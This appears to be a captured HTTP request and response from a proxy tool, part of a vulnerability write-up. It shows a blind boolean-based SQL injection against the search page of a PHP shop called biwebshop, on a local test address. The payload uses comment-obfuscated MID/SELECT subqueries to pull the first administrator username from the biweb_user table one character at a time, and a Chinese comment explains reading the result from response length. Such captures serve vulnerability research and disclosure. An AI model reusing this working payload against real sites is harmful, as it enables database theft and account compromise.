 Raw Params Headers Hex
GET /product/search.php?radio=0&x=40&y=19&keywords=%%'/**/and/**/mid((select/**/user_name/**/from/**/biweb_user/**/limit/**/0,1),1,1)='b'/**/and/**/'%'= HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.107/index.php
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Accept-Encoding: gzip, deflate
Host: 192.168.0.107
Proxy-Connection: Keep-Alive
Cookie: AJSTAT_ok_times=1; PHPSESSID=i8gsdi0rcba2n9und20gppra13
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 10 Nov 2014 16:20:32 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Mon, 10 Nov 2014 16:20:32 GMT
Cache-Control: private
Pragma: no-cache
Last-Modified: Mon, 10 Nov 2014 16:20:32 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 13350
bool-based time注入，通过比较返回内容长度的不同来判断true or false
<br />
<b>Deprecated</b>: Assigning the return value of new by reference is deprecated in <b>D:\WEB\wwwroot\biwebshop\keywords\block\save.php</b> on line <b>15</b><br />
<br />
<b>Deprecated</b>: Assigning the return value of new by reference is deprecated in <b>D:\WEB\wwwroot\biwebshop\keywords\block\hot_keywords.php</b> on line <b>15</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xml:lang="zh" xmlns="http://www.w3.org/1999/xhtml" lang="zh"><head><meta
http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- Favicon -->
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
? < + > Type a search term 0 matches
Done Length: 13,665 (1,063 millis)